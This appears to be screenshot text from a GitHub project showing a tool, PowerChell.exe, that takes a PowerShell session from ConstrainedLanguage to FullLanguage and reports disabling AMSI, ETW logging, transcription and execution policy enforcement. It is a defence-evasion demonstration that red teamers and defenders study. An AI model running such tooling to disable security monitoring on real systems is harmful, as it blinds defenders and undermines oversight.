 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindow
PS C:\Users\admin> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\admin>
Command Prompt - V:\Temp\
Microsoft Windows [Version 10.0.22631.4751]
(c) Microsoft Corporation. All rights reserved.
C:\Users\admin>V:\Temp\PowerChell.exe
[+] Successfully disabled AMSI.
[+] Successfully disabled ETW Provider.
[+] Successfully disabled Transcription.
[+] Successfully disabled Execution Policy enforcement.
[+] Successfully disabled Constrained Mode Language.
Windows PowerChell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\admin> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Users\admin>